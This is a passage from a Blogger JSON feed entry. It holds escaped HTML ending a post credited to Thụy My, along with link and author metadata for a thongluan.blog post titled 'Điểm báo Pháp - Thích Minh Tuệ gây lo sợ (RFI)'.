small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/807566818446242454"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/807566818446242454"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/07\/iem-bao-phap-thich-minh-tue-gay-lo-so.html","title":" Điểm báo Pháp - Thích Minh Tuệ gây lo sợ (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]}]}});